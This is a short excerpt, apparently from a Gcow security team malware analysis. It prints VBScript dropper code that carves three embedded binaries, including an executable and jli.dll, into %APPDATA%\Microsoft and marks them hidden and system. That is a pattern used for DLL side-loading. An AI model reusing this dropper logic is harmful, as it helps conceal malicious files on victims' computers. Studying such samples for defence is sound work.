 pth = fldrm & "\MicroScMgmt.exe" '%APPDATA%\Microsoft\MicroScMgmt.exe
p1 = fldrm & "\jli.dll" '%APPDATA%\Microsoft\jli.dll
p2 = fldrm & "\msvcr71.dll" '%APPDATA%\Microsoft\msvcr71.dll
If Not fso.FileExists(p2) Then
writeBinary RSBinaryToString(CopyNNBytes(sfile,s1,s2)),p2
End If
If Not fso.FileExists(pth) Then
writeBinary RSBinaryToString(CopyNNBytes(sfile,s1+s2,s3)),pth
End If
If Not fso.FileExists(p1) Then
writeBinary RSBinaryToString(CopyNNBytes(sfile,s1+s2+s3,asize-(s1+s2+s3))),p1
End If
Set objF = fso.GetFile(pth)
objF.Attributes = objF.Attributes Xor 6
Set objF = Nothing
Set objF = fso.GetFile(p1)
objF.Attributes = objF.Attributes Xor 6
Set objF = Nothing
Set objF = fso.GetFile(p2)
objF.Attributes = objF.Attributes Xor 6
Set objF = Nothing
Gcow安全团队